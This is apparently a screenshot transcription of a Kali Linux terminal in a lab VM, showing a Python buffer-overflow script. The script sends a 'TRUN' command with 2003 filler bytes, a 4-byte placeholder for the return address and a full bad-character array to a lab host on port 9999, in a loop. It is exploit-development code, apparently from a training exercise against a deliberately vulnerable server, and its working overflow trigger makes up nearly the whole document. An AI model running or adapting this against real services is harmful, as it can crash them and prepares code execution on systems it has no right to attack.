 kali-linux-2024.1-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 11:52
kali@kali: ~
File Actions Edit View Help
import sys
import socket
badchars = (
    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
shellcode = b"A" * 2003 + b"B" * 4 + badchars
while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(("192.168.0.4", 9999))
        s.send(b"TRUN /.:/" + shellcode)
        s.close()
    except Exception as error:
        print(error)
        sys.exit()
code.py [+] 33,1 Top